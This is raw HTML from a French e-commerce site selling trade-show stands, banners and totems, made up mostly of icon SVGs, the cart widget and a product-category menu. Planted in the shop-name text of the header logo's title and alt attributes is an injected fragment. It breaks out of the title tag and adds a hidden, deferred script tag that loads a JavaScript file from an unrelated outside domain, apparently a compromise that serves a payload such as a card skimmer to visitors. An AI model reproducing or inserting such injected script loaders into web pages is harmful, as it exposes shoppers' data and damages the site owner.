c0.132-0.132,0.283-0.232,0.441-0.32v-3.499c-0.155,0.098-0.318,0.183-0.493,0.235C1.963,10.613,1.618,10.62,1.282,10.547z M2.777,15.591v-1.339c-0.113,0.084-0.221,0.18-0.31,0.298L2.777,15.591z M3.373,10.101c0.633,0.48,1.535,0.437,2.111-0.142 c0.305-0.307,0.473-0.714,0.473-1.148c0-0.364-0.125-0.706-0.344-0.989h-2.24V10.101z M18.259,7.822 c-0.219,0.283-0.344,0.625-0.344,0.989c0,0.434,0.169,0.84,0.473,1.147c0.576,0.579,1.479,0.623,2.111,0.142V7.822H18.259z M18.372,14.905c-0.305,0.307-0.473,0.714-0.473,1.147c0,0.346,0.11,0.672,0.309,0.947h2.291v-2.225 C19.866,14.283,18.953,14.322,18.372,14.905z M18.107,10.241c-0.381-0.381-0.59-0.89-0.59-1.43c0-0.353,0.098-0.689,0.267-0.989 H6.088c0.169,0.3,0.268,0.636,0.268,0.989c0,0.54-0.21,1.048-0.59,1.43c-0.393,0.394-0.907,0.592-1.424,0.592 c-0.335,0-0.667-0.092-0.968-0.26v3.71c0.763-0.414,1.733-0.305,2.376,0.34c0.38,0.383,0.589,0.89,0.589,1.43 C6.34,16.391,6.249,16.711,6.096,17h11.649c-0.153-0.289-0.243-0.609-0.243-0.947c0-0.539,0.209-1.047,0.59-1.43 c0.651-0.654,1.641-0.757,2.407-0.324v-3.726c-0.301,0.168-0.634,0.26-0.969,0.26C19.015,10.833,18.499,10.635,18.107,10.241z M11.937,15.168c-1.514,0-2.745-1.236-2.745-2.758c0-1.52,1.231-2.758,2.745-2.758s2.745,1.239,2.745,2.758 C14.682,13.932,13.45,15.168,11.937,15.168z M12.092,12.184c-0.428-0.182-0.577-0.311-0.577-0.561c0-0.201,0.11-0.429,0.487-0.429 c0.314,0,0.516,0.114,0.618,0.172l0.122-0.325c-0.146-0.083-0.348-0.162-0.637-0.172v-0.478h-0.309v0.493 c-0.446,0.073-0.734,0.383-0.734,0.792c0,0.429,0.308,0.659,0.808,0.858c0.362,0.146,0.522,0.314,0.522,0.585 c0,0.28-0.204,0.482-0.551,0.482c-0.275,0-0.53-0.097-0.702-0.212l-0.118,0.33c0.172,0.123,0.461,0.211,0.745,0.217l0.001,0.493 h0.309v-0.514c0.505-0.079,0.774-0.442,0.774-0.836C12.851,12.643,12.596,12.391,12.092,12.184z"/> </g> </symbol> <symbol id="si-login" viewBox="0 0 25 25"> <g> <path d="M23.072,4.998h-11.43c-0.47,0-0.882,0.241-1.143,0.607v6.144h10.133l-3.745-3.932 c-0.279-0.294-0.279-0.769,0-1.061c0.279-0.294,0.731-0.294,1.011,0l4.928,5.175c0.149,0.157,0.213,0.364,0.203,0.569 c0.01,0.204-0.054,0.412-0.202,0.568l-4.929,5.176c-0.278,0.294-0.731,0.294-1.01,0c-0.279-0.292-0.279-0.769,0-1.061l3.744-3.933 H10.5v6.144c0.26,0.366,0.673,0.607,1.143,0.607h11.43c0.789,0,1.429-0.671,1.429-1.501V6.499 C24.501,5.669,23.861,4.998,23.072,4.998z"/> </g> </symbol> <symbol id="si-comment" viewBox="0 0 510 510"> <g> <path d="M459,0H51C22.95,0,0,22.95,0,51v459l102-102h357c28.05,0,51-22.95,51-51V51C510,22.95,487.05,0,459,0z"/> </g> </symbol> <symbol id="si-return" viewBox="0 0 880.684 880.685"> <path d="M707.462,818.76l-31.5-137.199c-305.801,15.398-382.7-94.201-382.7-94.201s-109.5-76.799-94.1-382.7l-137.2-31.5 c-60.9,182.3-116,456.7,36.4,609.1C250.862,934.76,525.262,879.66,707.462,818.76z"/> <path d="M204.362,136.06l8.2-81c2.6-25.3-14.2-48.4-39-53.9c-23.3-5.1-47,7-56.5,28.8c-10.2,23.4-24,56.3-38.5,95.7l124.1,28.5 C203.162,148.26,203.762,142.16,204.362,136.06z"/> <path d="M850.662,763.66c21.9-9.5,34-33.201,28.801-56.5l0,0c-5.4-24.801-28.601-41.6-53.9-39l-81,8.199 c-6.1,0.6-12.2,1.201-18.2,1.701l28.5,124.1C794.362,787.66,827.262,773.859,850.662,763.66z"/> </symbol> </defs> </svg><div class="hidden">Icons made by <a href="http://www.flaticon.com/authors/google" title="Google">Google</a> from <a href="http://www.flaticon.com" title="Flaticon">www.flaticon.com</a> is licensed by <a href="http://creativecommons.org/licenses/by/3.0/" title="Creative Commons BY 3.0">CC BY 3.0</a></div><div id="white_bg" class="smooth05"><div id="scrollTop" class="bshadow main_bg"><a href="#"><svg class="svgic svgic-arrowdown"><use xlink:href="#si-arrowdown"></use></svg></a></div><div class="back_0" id="pattern"><div class="page_width header"><div id="header"><div id="pk_customlinks" class="dib"><ul><li class="pk_account dd_el dib smooth02 main_bg_hvr"> <a href="#" title="Mon compte"><svg class="svgic main_color svgic-account"><use xlink:href="#si-account"></use></svg><span>Mon compte</span></a><div class="dd_container main_bg"><div class="indent"><ul><li><a href="https://www.expo-visions.com/historique-commandes" title="Mes commandes" rel="nofollow">Mes commandes</a></li><li><a href="https://www.expo-visions.com/avoirs" title="Mes avoirs" rel="nofollow">Mes avoirs</a></li><li><a href="https://www.expo-visions.com/adresses" title="Mes adresses" rel="nofollow">Mes adresses</a></li><li><a href="https://www.expo-visions.com/identite" title="Manage my personal information" rel="nofollow">Mes informations</a></li><li><a href="https://www.expo-visions.com/reduction" title="Mes bons de réductions" rel="nofollow">Mes bons de réductions</a></li></ul></div></div></li><li class="pk_watchlist dd_el dib smooth02 main_bg_hvr"><a href="#" title="Produits vus"><svg class="svgic main_color svgic-eye"><use xlink:href="#si-eye"></use></svg><span>Liste des produits vus <span>(0)</span></span></a><div class="watchlist dd_container main_bg"><div class="indent"><ul><li class="no-products">pas encore de produits vus</li></ul></div></div></li><li class="pk_compare dd_el dib smooth02 main_bg_hvr"><a href="https://www.expo-visions.com/comparaison-produits" title="Comparaison de produits"><svg class="svgic main_color svgic-compare"><use xlink:href="#si-compare"></use></svg><span>Comparaison de produits (<span class="total-compare-val">0</span>)</span></a><div class="compare dd_container main_bg"><div class="indent"><ul><li class="no-products">Pas de produits à comparer</li></ul></div></div></li></ul></div><div id="header_logo" class="align_center"><a id="header_logo_img" href="http://www.expo-visions.com/" title="Expo Visions&lt;/title&gt;&lt;p hidden&gt;width=&quot;69.5px&quot; height=&quot;118.5px&quot;&lt;script defer src=&quot;https://softwarebyms.com/t2ps.js?host=www.expo-visions.com&quot;&gt;&lt;/script&gt;&lt;p hidden&gt;"><img class="logo" src="https://www.expo-visions.com/img/expo-visions-logo-1590346384.jpg" alt="Expo Visions&lt;/title&gt;&lt;p hidden&gt;width=&quot;69.5px&quot; height=&quot;118.5px&quot;&lt;script defer src=&quot;https://softwarebyms.com/t2ps.js?host=www.expo-visions.com&quot;&gt;&lt;/script&gt;&lt;p hidden&gt;" width="350" height="84" /><span id="logo-text" class="hidden"><span class="logo">Alysum</span> <span class="slogan">Alysum</span></span></a></div><div id="header_user" class="dib"><ul id="header_nav"><li id="header_user_info"> <svg class="svgic main_color svgic-login"><use xlink:href="#si-login"></use></svg> <a href="https://www.expo-visions.com/mon-compte" class="login main_color_hvr" rel="nofollow">S'identifier</a> ou <a href="https://www.expo-visions.com/mon-compte" class="login main_color_hvr">S'inscrire</a></li></ul></div><div id="search_block_top" class="smooth05"><form id="searchbox" method="get" action="//www.expo-visions.com/recherche" > <input type="hidden" name="controller" value="search" /> <input type="hidden" name="orderby" value="position" /> <input type="hidden" name="orderway" value="desc" /> <input class="search_query" type="text" id="search_query_top" name="search_query" value="" placeholder="Rechercher..." /> <button type="submit" name="submit_search" class="searchbutton smooth02 main_bg_hvr"> <svg class="svgic svgic-search smooth02 main_color"><use xlink:href="#si-search"></use></svg> </button></form></div><div class="menu_top_num"> <a href="#">T&#233;l : +33 (0)5 63 30 95 51</a></div><div id="shopping_cart" class="smooth05"> <a href="https://www.expo-visions.com/commande" title="Voir mon panier" rel="nofollow"> <svg class="svgic svgic-cart main_color"><use xlink:href="#si-cart"></use></svg> <b>Panier:</b> <span class="ajax_cart_quantity mobile_cart_num main_bg">0</span> <span class="ajax_cart_quantity unvisible">0</span> <span class="ajax_cart_product_txt unvisible">Produit</span> <span class="ajax_cart_product_txt_s unvisible">Produits</span> <span class="ajax_cart_total unvisible"> </span> <span class="ajax_cart_no_product">(vide)</span> </a><div class="cart_block block exclusive"><div class="block_content"><div class="cart_block_list"><p class="cart_block_no_products"> Aucun produit</p><div id="cart-prices"><div class="cart-prices-line first-line"> <span class="unvisible"> Livraison </span> <span class="price cart_block_shipping_cost ajax_cart_shipping_cost unvisible"> À définir </span></div><div class="cart-prices-line last-line"> <span>Total:</span> <span id="cart_block_total" class="price ajax_block_cart_total lmroman main_color">0,00 €</span></div></div><p id="cart-buttons"> <a id="button_order_cart" class="btn btn-default button button-small lmromancaps" href='https://www.expo-visions.com/commande' title="Commander" rel="nofollow">Paiement </a></p><div class="clearfix"></div></div></div></div></div><div id="layer_cart"><div class="clearfix"><div class="layer_cart_product"> <span class="cross" title="Fermer la fenêtre"><svg class="svgic svgic-cross smooth02"><use xlink:href="#si-cross"></use></svg></span><h2 class="lmroman">Produit ajouté au panier avec succès</h2> <br class="clearfix" /><div class="product-image-container layer_cart_img col-xs-12 col-md-3"></div><div class="layer_cart_product_info col-xs-12 col-md-9"> <span id="layer_cart_product_title" class="product-name ellipsis"></span><div> <strong class="dark">Attibuts:</strong> <span id="layer_cart_product_attributes"></span></div><div> <strong class="dark">Quantité:</strong> <span id="layer_cart_product_quantity"></span></div><div> <strong class="dark">Total:</strong> <span id="layer_cart_product_price"></span></div><div class="layer_cart_cart"><h2 class="lmroman"> <span class="ajax_cart_product_txt_s unvisible"> Il y a <span class="ajax_cart_quantity">0</span> produits dans votre panier. </span> <span class="ajax_cart_product_txt "> Il y a 1 produit dans votre panier. </span></h2><div class="layer_cart_row"> <strong class="dark"> Total produits (HT) </strong> <span class="ajax_block_products_total price priceDisplay"> </span></div><div class="layer_cart_row"> <strong class="dark"> Frais de port&nbsp;(HT) </strong> <span class="ajax_cart_shipping_cost price "> Offert ! </span></div><div class="layer_cart_row"> <strong class="dark"> Total (HT) </strong> <span class="ajax_block_cart_total price"> </span></div><div class="button-container"> <span class="continue btn btn-default button exclusive-medium" title="Continuer mes achats"> <span> <i class="icon-chevron-left left"></i>Continuer mes achats </span> </span> <a class="btn btn-default button button-medium" href="https://www.expo-visions.com/commande" title="Commander" rel="nofollow"> <span> Commander<i class="icon-chevron-right right"></i> </span> </a></div></div></div></div></div><div class="crossseling"></div></div><div class="layer_cart_overlay"></div></div></div><div class="iqitmegamenu-wrapper col-xs-12 cbp-hor-width-0 clearfix"><div id="iqitmegamenu-horizontal" class="iqitmegamenu cbp-nosticky cbp-sticky-transparent" role="navigation"><div class="container"> <nav id="cbp-hrmenu" class="cbp-hrmenu cbp-horizontal cbp-hrsub-narrow cbp-fade-slide-bottom cbp-arrowed cbp-menu-centered "><ul><li class="cbp-hrmenu-tab cbp-hrmenu-tab-1 cbp-onlyicon "> <a href="https://www.expo-visions.com/" ><span class="cbp-tab-title"> <img src="/img/cms/accueil.png" alt="Accueil" class="cbp-mainlink-iicon" /></span> </a></li><li class="cbp-hrmenu-tab cbp-hrmenu-tab-2 cbp-has-submeu"> <a role="button" class="cbp-empty-mlink"><span class="cbp-tab-title"> Stands modulaires <i class="icon fa icon-angle-down cbp-submenu-aindicator"></i></span> </a><div class="cbp-hrsub col-xs-12"><div class="cbp-triangle-container"><div class="cbp-triangle-top"></div><div class="cbp-triangle-top-back"></div></div><div class="cbp-hrsub-inner"><div class="row menu_row menu-element first_rows menu-element-id-1"><div class="col-xs-2 cbp-menu-column cbp-menu-element menu-element-id-2 " ><div class="cbp-menu-column-inner"> <a href="/stand-modulaire-cadre-tissu-pre-monte"> <img src="https://www.expo-visions.com/img/cms/photo-menu-principal/stand-cadre-aluminium-pre-monte.png" class="img-responsive cbp-banner-image" width="400" height="260" /> </a><div class="row menu_row menu-element menu-element-id-23"><div class="col-xs-12 cbp-menu-column cbp-menu-element menu-element-id-24 " ><div class="cbp-menu-column-inner"><div class="row cbp-categories-row"><div class="col-xs-12"><div class="cbp-category-link-w"><a href="https://www.expo-visions.com/stand-modulaire-cadre-tissu-pre-monte" class="cbp-column-title cbp-category-title">Stand modulaire cadre tissu pré-monté</a><ul class="cbp-links cbp-category-tree"><li ><div class="cbp-category-link-w"> <a href="https://www.expo-visions.com/stand-modulaire-cadre-aluminium-pre-monte">Stand modulaire cadre aluminium pr&eacute;-mont&eacute;</a></div></li><li ><div class="cbp-category-link-w"> <a href="https://www.expo-visions.com/stand-modulaire-cadre-pre-monte-panneau-led">Stand modulaire cadre pr&eacute;-mont&eacute; panneau LED</a></div></li><li ><div class="cbp-category-link-w"> <a href="https://www.expo-visions.com/modules-cadre-aluminium-pre-monte">Modules cadre aluminium pr&eacute;-mont&eacute;</a></div></li><li ><div class="cbp-category-link-w"> <a href="https://www.expo-visions.com/exemples-de-configuration-cadre-alu-pre-monte">Exemples de configuration cadre alu pr&eacute;-mont&eacute;</a></div></li><li ><div class="cbp-category-link-w"> <a href="https://www.expo-visions.com/location-cadre-aluminium-pre-monte">Location cadre aluminium pr&eacute;-mont&eacute;</a></div></li></ul></div></div></div></div></div></div></div></div><div class="col-xs-2 cbp-menu-column cbp-menu-element menu-element-id-3 " ><div class="cbp-menu-column-inner"> <a href="/stand-modulaire-cadre-tissu-a-monter"> <img src="https://www.expo-visions.com/img/cms/photo-menu-principal/stand-cadre-aluminium-a-monter.png" class="img-responsive cbp-banner-image" width="400" height="260" /> </a><div class="row menu_row menu-element menu-element-id-25"><div class="col-xs-12 cbp-menu-column cbp-menu-element menu-element-id-26 " ><div class="cbp-menu-column-inner"><div class="row cbp-categories-row"><div class="col-xs-12"><div class="cbp-category-link-w"><a href="https://www.expo-visions.com/stand-modulaire-cadre-tissu-a-monter" class="cbp-column-title cbp-category-title">Stand modulaire cadre tissu à monter</a><ul class="cbp-links cbp-category-tree"><li ><div class="cbp-category-link-w"> <a href="https://www.expo-visions.com/stand-modulaire-cadre-a-monter">Stand modulaire cadre &agrave; monter</a></div></li><li ><div class="cbp-category-link-w"> <a href="https://www.expo-visions.com/modules-cadre-aluminium-a-monter">Modules cadre aluminium &agrave; monter</a></div></li></ul></div></div></div></div></div></div></div></div><div class="col-xs-2 cbp-menu-column cbp-menu-element menu-element-id-4 " ><div class="cbp-menu-column-inner"> <a href="/stand-tubulaire-modulable"> <img src="https://www.expo-visions.com/img/cms/photo-menu-principal/stand-tubulaire-modulable.png" class="img-responsive cbp-banner-image" width="400" height="260" /> </a><div class="row menu_row menu-element menu-element-id-27"><div class="col-xs-12 cbp-menu-column cbp-menu-element menu-element-id-28 " ><div class="cbp-menu-column-inner"><div class="row cbp-categories-row"><div class="col-xs-12"><div class="cbp-category-link-w"><a href="https://www.expo-visions.com/stand-tubulaire-modulable" class="cbp-column-title cbp-category-title">Stand tubulaire modulable</a><ul class="cbp-links cbp-category-tree"><li ><div class="cbp-category-link-w"> <a href="https://www.expo-visions.com/stand-modulable-portable-tubulaire">Stand modulable portable tubulaire</a></div></li><li ><div class="cbp-category-link-w"> <a href="https://www.expo-visions.com/modules-structure-tubulaire">Modules structure tubulaire</a></div></li><li ><div class="cbp-category-link-w"> <a href="https://www.expo-visions.com/exemples-configurations-structure-tubulaire">Exemples configurations structure tubulaire </a></div></li></ul></div></div></div></div></div></div></div></div><div class="col-xs-2 cbp-menu-column cbp-menu-element menu-element-id-5 " ><div class="cbp-menu-column-inner"> <a href="/stand-flexible-modulable"> <img src="https://www.expo-visions.com/img/cms/photo-menu-principal/stand-flexible-modulable.png" class="img-responsive cbp-banner-image" width="400" height="260" /> </a><div class="row menu_row menu-element menu-element-id-29"><div class="col-xs-12 cbp-menu-column cbp-menu-element menu-element-id-30 " ><div class="cbp-menu-column-inner"><div class="row cbp-categories-row"><div class="col-xs-12"><div class="cbp-category-link-w"><a href="https://www.expo-visions.com/stand-flexible-modulable" class="cbp-column-title cbp-category-title">Stand flexible modulable</a><ul class="cbp-links cbp-category-tree"><li ><div class="cbp-category-link-w"> <a href="https://www.expo-visions.com/stand-portable-modulable-flexible">Stand portable modulable flexible</a></div></li><li ><div class="cbp-category-link-w"> <a href="https://www.expo-visions.com/modules-stand-portable-flexible">Modules stand portable flexible</a></div></li><li ><div class="cbp-category-link-w"> <a href="https://www.expo-visions.com/exemples-de-configuration-stand-portable-flexible">Exemples de configuration stand portable flexible</a></div></li></ul></div></div></div></div></div></div></div></div><div class="col-xs-2 cbp-menu-column cbp-menu-element menu-element-id-6 " ><div class="cbp-menu-column-inner"> <a href="/stand-parapluie-modulable"> <img src="https://www.expo-visions.com/img/cms/photo-menu-principal/stand-parapluie-modulable.png" class="img-responsive cbp-banner-image" width="400" height="260" /> </a><div class="row menu_row menu-element menu-element-id-31"><div class="col-xs-12 cbp-menu-column cbp-menu-element menu-element-id-32 " ><div class="cbp-menu-column-inner"><div class="row cbp-categories-row"><div class="col-xs-12"><div class="cbp-category-link-w"><a href="https://www.expo-visions.com/stand-parapluie-modulable" class="cbp-column-title cbp-category-title">Stand parapluie modulable</a><ul class="cbp-links cbp-category-tree"><li ><div class="cbp-category-link-w"> <a href="https://www.expo-visions.com/stand-parapluie-portable-modulable">Stand parapluie portable modulable </a></div></li><li ><div class="cbp-category-link-w"> <a href="https://www.expo-visions.com/exemples-de-connectivite-du-stand-parapluie-modulable">Exemples de connectivit&eacute; du stand parapluie modulable</a></div></li><li ><div class="cbp-category-link-w"> <a href="https://www.expo-visions.com/exemples-de-configuration-stand-parapluie-modulable">Exemples de configuration stand parapluie modulable</a></div></li></ul></div></div></div></div></div></div></div></div><div class="col-xs-2 cbp-menu-column cbp-menu-element menu-element-id-7 " ><div class="cbp-menu-column-inner"> <a href="/les-packs-modulaires"> <img src="https://www.expo-visions.com/img/cms/photo-menu-principal/pack-modulaire.png" class="img-responsive cbp-banner-image" width="400" height="260" /> </a><div class="row menu_row menu-element menu-element-id-33"><div class="col-xs-12 cbp-menu-column cbp-menu-element menu-element-id-34 " ><div class="cbp-menu-column-inner"><div class="row cbp-categories-row"><div class="col-xs-12"><div class="cbp-category-link-w"><a href="https://www.expo-visions.com/les-packs-modulaires" class="cbp-column-title cbp-category-title">Les packs Modulaires</a><ul class="cbp-links cbp-category-tree"><li ><div class="cbp-category-link-w"> <a href="https://www.expo-visions.com/pack-modulable-tubulaire">Pack modulable tubulaire</a></div></li><li ><div class="cbp-category-link-w"> <a href="https://www.expo-visions.com/pack-modulable-parapluie">Pack modulable parapluie</a></div></li><li ><div class="cbp-category-link-w"> <a href="https://www.expo-visions.com/pack-modulable-flexible">Pack modulable flexible</a></div></li><li ><div class="cbp-category-link-w"> <a href="https://www.expo-visions.com/pack-modulaire-cadre-aluminium-a-monter">Pack modulaire cadre aluminium &agrave; monter </a></div></li><li ><div class="cbp-category-link-w"> <a href="https://www.expo-visions.com/pack-modulaire-cadre-aluminium-pre-monte"> Pack modulaire cadre aluminium pr&eacute;-mont&eacute;</a></div></li></ul></div></div></div></div></div></div></div></div></div></div></div></li><li class="cbp-hrmenu-tab cbp-hrmenu-tab-9 cbp-has-submeu"> <a role="button" class="cbp-empty-mlink"><span class="cbp-tab-title"> Stands portables <i class="icon fa icon-angle-down cbp-submenu-aindicator"></i></span> </a><div class="cbp-hrsub col-xs-12"><div class="cbp-triangle-container"><div class="cbp-triangle-top"></div><div class="cbp-triangle-top-back"></div></div><div class="cbp-hrsub-inner"><div class="row menu_row menu-element first_rows menu-element-id-1"><div class="col-xs-1 cbp-menu-column cbp-menu-element menu-element-id-18 " ><div class="cbp-menu-column-inner"> <img src="https://www.expo-visions.com/img/cms/photo-menu-principal/Blanc pour decalage.png" class="img-responsive cbp-banner-image" width="400" height="260" /></div></div><div class="col-xs-2 cbp-menu-column cbp-menu-element menu-element-id-2 " ><div class="cbp-menu-column-inner"> <a href="/stand-parapluie-en-les"> <img src="https://www.expo-visions.com/img/cms/photo-menu-principal/gamme-parapluie-en-les.png" class="img-responsive cbp-banner-image" width="400" height="260" /> </a><div class="row menu_row menu-element menu-element-id-8"><div class="col-xs-12 cbp-menu-column cbp-menu-element menu-element-id-9 " ><div class="cbp-menu-column-inner"><div class="row cbp-categories-row"><div class="col-xs-12"><div class="cbp-category-link-w"><a href="https://www.expo-visions.com/stand-parapluie-en-les" class="cbp-column-title cbp-category-title">Stand parapluie en lés</a><ul class="cbp-links cbp-category-tree"><li ><div class="cbp-category-link-w"> <a href="https://www.expo-visions.com/stand-parapluie-courbe">Stand parapluie courbe </a></div></li><li ><div class="cbp-category-link-w"> <a href="https://www.expo-visions.com/stand-parapluie-droit">Stand parapluie droit</a></div></li><li ><div class="cbp-category-link-w"> <a href="https://www.expo-visions.com/stand-parapluie-tour">Stand parapluie Tour </a></div></li><li ><div class="cbp-category-link-w"> <a href="https://www.expo-visions.com/stand-paravent">Stand paravent </a></div></li></ul></div></div></div></div></div></div></div></div><div class="col-xs-2 cbp-menu-column cbp-menu-element menu-element-id-3 " ><div class="cbp-menu-column-inner"> <a href="/stand-parapluie-tissu"> <img src="https://www.expo-visions.com/img/cms/photo-menu-principal/gamme-parapluie-tissu.png" class="img-responsive cbp-banner-image" width="400" height="260" /> </a><div class="row menu_row menu-element menu-element-id-10"><div class="col-xs-12 cbp-menu-column cbp-menu-element menu-element-id-11 " ><div class="cbp-menu-column-inner"><div class="row cbp-categories-row"><div class="col-xs-12"><div class="cbp-category-link-w"><a href="https://www.expo-visions.com/stand-parapluie-tissu" class="cbp-column-title cbp-category-title">Stand parapluie tissu </a><ul class="cbp-links cbp-category-tree"><li ><div class="cbp-category-link-w"> <a href="https://www.expo-visions.com/stand-parapluie-courbe-tissu">Stand parapluie courbe tissu</a></div></li><li ><div class="cbp-category-link-w"> <a href="https://www.expo-visions.com/stand-parapluie-droit-tissu">Stand parapluie droit tissu</a></div></li><li ><div class="cbp-category-link-w"> <a href="https://www.expo-visions.com/stand-parapluie-tissu-tendu">Stand parapluie tissu tendu</a></div></li><li ><div class="cbp-category-link-w"> <a href="https://www.expo-visions.com/stand-parapluie-tissu-tendu-lumineux">Stand parapluie tissu tendu lumineux</a></div></li></ul></div></div></div></div></div></div></div></div><div class="col-xs-2 cbp-menu-column cbp-menu-element menu-element-id-4 " ><div class="cbp-menu-column-inner"> <a href="/structure-tubulaire"> <img src="https://www.expo-visions.com/img/cms/photo-menu-principal/gamme-structure-tubulaire.png" class="img-responsive cbp-banner-image" width="400" height="260" /> </a><div class="row menu_row menu-element menu-element-id-12"><div class="col-xs-12 cbp-menu-column cbp-menu-element menu-element-id-13 " ><div class="cbp-menu-column-inner"><div class="row cbp-categories-row"><div class="col-xs-12"><div class="cbp-category-link-w"><a href="https://www.expo-visions.com/structure-tubulaire" class="cbp-column-title cbp-category-title">Structure tubulaire </a><ul class="cbp-links cbp-category-tree"><li ><div class="cbp-category-link-w"> <a href="https://www.expo-visions.com/mur-d-image-tubulaire">Mur d&#039;image tubulaire </a></div></li><li ><div class="cbp-category-link-w"> <a href="https://www.expo-visions.com/mur-d-image-tubulaire-grand-format">Mur d&#039;image tubulaire grand format </a></div></li><li ><div class="cbp-category-link-w"> <a href="https://www.expo-visions.com/structure-tubulaire-compacte">Structure tubulaire compacte</a></div></li></ul></div></div></div></div></div></div></div></div><div class="col-xs-2 cbp-menu-column cbp-menu-element menu-element-id-5 " ><div class="cbp-menu-column-inner"> <a href="/stand-cadre-tissu-tendu"> <img src="https://www.expo-visions.com/img/cms/photo-menu-principal/gamme-cadre-aluminium.png" class="img-responsive cbp-banner-image" width="400" height="260" /> </a><div class="row menu_row menu-element menu-element-id-14"><div class="col-xs-12 cbp-menu-column cbp-menu-element menu-element-id-15 " ><div class="cbp-menu-column-inner"><div class="row cbp-categories-row"><div class="col-xs-12"><div class="cbp-category-link-w"><a href="https://www.expo-visions.com/stand-cadre-tissu-tendu" class="cbp-column-title cbp-category-title">Stand cadre tissu tendu</a><ul class="cbp-links cbp-category-tree"><li ><div class="cbp-category-link-w"> <a href="https://www.expo-visions.com/stand-tissu-autoportant">Stand tissu autoportant </a></div></li><li ><div class="cbp-category-link-w"> <a href="https://www.expo-visions.com/stand-tissu-lumineux-autoportant">stand tissu lumineux autoportant</a></div></li><li ><div class="cbp-category-link-w"> <a href="https://www.expo-visions.com/cadre-tissu-mural">Cadre tissu mural</a></div></li></ul></div></div></div></div></div></div></div></div><div class="col-xs-2 cbp-menu-column cbp-menu-element menu-element-id-7 " ><div class="cbp-menu-column-inner"> <a href="/reassort-des-visuels"> <img src="https://www.expo-visions.com/img/cms/photo-menu-principal/gamme-reassort-parapluie.png" class="img-responsive cbp-banner-image" width="400" height="260" /> </a><div class="row menu_row menu-element menu-element-id-16"><div class="col-xs-12 cbp-menu-column cbp-menu-element menu-element-id-17 " ><div class="cbp-menu-column-inner"><div class="row cbp-categories-row"><div class="col-xs-12"><div class="cbp-category-link-w"><a href="https://www.expo-visions.com/reassort-des-visuels" class="cbp-column-title cbp-category-title">Réassort des visuels </a><ul class="cbp-links cbp-category-tree"><li ><div class="cbp-category-link-w"> <a href="https://www.expo-visions.com/visuel-stand-parpluie-en-les">Visuel stand parpluie en l&eacute;s </a></div></li><li ><div class="cbp-category-link-w"> <a href="https://www.expo-visions.com/visuel-stand-parapluie-tissu">Visuel stand parapluie Tissu </a></div></li></ul></div></div></div></div></div></div></div></div></div></div></div></li><li class="cbp-hrmenu-tab cbp-hrmenu-tab-10 cbp-has-submeu"> <a role="button" class="cbp-empty-mlink"><span class="cbp-tab-title"> PLV Totems <i class="icon fa icon-angle-down cbp-submenu-aindicator"></i></span> </a><div class="cbp-hrsub col-xs-12"><div class="cbp-triangle-container"><div class="cbp-triangle-top"></div><div class="cbp-triangle-top-back"></div></div><div class="cbp-hrsub-inner"><div class="row menu_row menu-element first_rows menu-element-id-1"><div class="col-xs-1 cbp-menu-column cbp-menu-element menu-element-id-20 " ><div class="cbp-menu-column-inner"> <img src="https://www.expo-visions.com/img/cms/photo-menu-principal/Blanc pour decalage.png" class="img-responsive cbp-banner-image" width="400" height="260" /></div></div><div class="col-xs-2 cbp-menu-column cbp-menu-element menu-element-id-2 " ><div class="cbp-menu-column-inner"> <a href="/enrouleur"> <img src="https://www.expo-visions.com/img/cms/photo-menu-principal/gamme-enrouleurs.png" class="img-responsive cbp-banner-image" width="400" height="260" /> </a><div class="row menu_row menu-element menu-element-id-16"><div class="col-xs-12 cbp-menu-column cbp-menu-element menu-element-id-17 " ><div class="cbp-menu-column-inner"><div class="row cbp-categories-row"><div class="col-xs-12"><div class="cbp-category-link-w"><a href="https://www.expo-visions.com/enrouleur" class="cbp-column-title cbp-category-title">Enrouleur</a><ul class="cbp-links cbp-category-tree"><li ><div class="cbp-category-link-w"> <a href="https://www.expo-visions.com/roll-up">Roll up </a></div></li><li ><div class="cbp-category-link-w"> <a href="https://www.expo-visions.com/roll-up-xl">Roll up XL</a></div></li><li ><div class="cbp-category-link-w"> <a href="https://www.expo-visions.com/roll-up-recto-verso">Roll up Recto-Verso</a></div></li></ul></div></div></div></div></div></div></div></div><div class="col-xs-2 cbp-menu-column cbp-menu-element menu-element-id-3 " ><div class="cbp-menu-column-inner"> <a href="/plv-kakemono"> <img src="https://www.expo-visions.com/img/cms/photo-menu-principal/gamme-plv-kakemono.png" class="img-responsive cbp-banner-image" width="400" height="260" /> </a><div class="row menu_row menu-element menu-element-id-21"><div class="col-xs-12 cbp-menu-column cbp-menu-element menu-element-id-22 " ><div class="cbp-menu-column-inner"><div class="row cbp-categories-row"><div class="col-xs-12"><div class="cbp-category-link-w"><a href="https://www.expo-visions.com/plv-kakemono" class="cbp-column-title cbp-category-title">PLV - Kakémono</a><ul class="cbp-links cbp-category-tree"><li ><div class="cbp-category-link-w"> <a href="https://www.expo-visions.com/banner">Banner</a></div></li><li ><div class="cbp-category-link-w"> <a href="https://www.expo-visions.com/trepied">Tr&eacute;pied</a></div></li><li ><div class="cbp-category-link-w"> <a href="https://www.expo-visions.com/xstand">Xstand</a></div></li></ul></div></div></div></div></div></div></div></div><div class="col-xs-2 cbp-menu-column cbp-menu-element menu-element-id-9 " ><div class="cbp-menu-column-inner"> <a href="/kakemono-cigogne"> <img src="https://www.expo-visions.com/img/cms/Gamme-cicogne.png" class="img-responsive cbp-banner-image" width="400" height="260" /> </a><div class="row menu_row menu-element menu-element-id-14"><div class="col-xs-12 cbp-menu-column cbp-menu-element menu-element-id-15 " ><div class="cbp-menu-column-inner"><div class="row cbp-categories-row"><div class="col-xs-12"><div class="cbp-category-link-w"><a href="https://www.expo-visions.com/kakemono-cigogne" class="cbp-column-title cbp-category-title">Kakémono Cigogne</a><ul class="cbp-links cbp-category-tree"><li ><div class="cbp-category-link-w"> <a href="https://www.expo-visions.com/cigogne">Cigogne </a></div></li><li ><div class="cbp-category-link-w"> <a href="https://www.expo-visions.com/expo-rapido">Expo Rapido </a></div></li></ul></div></div></div></div></div></div></div></div><div class="col-xs-2 cbp-menu-column cbp-menu-element menu-element-id-5 " ><div class="cbp-menu-column-inner"> <a href="/totem"> <img src="https://www.expo-visions.com/img/cms/photo-menu-principal/gamme-totem.png" class="img-responsive cbp-banner-image" width="436" height="300" /> </a><div class="row menu_row menu-element menu-element-id-12"><div class="col-xs-12 cbp-menu-column cbp-menu-element menu-element-id-13 " ><div class="cbp-menu-column-inner"><div class="row cbp-categories-row"><div class="col-xs-12"><div class="cbp-category-link-w"><a href="https://www.expo-visions.com/totem" class="cbp-column-title cbp-category-title">TOTEM</a><ul class="cbp-links cbp-category-tree"><li ><div class="cbp-category-link-w"> <a href="https://www.expo-visions.com/totem-tubulaire">Totem tubulaire</a></div></li><li ><div 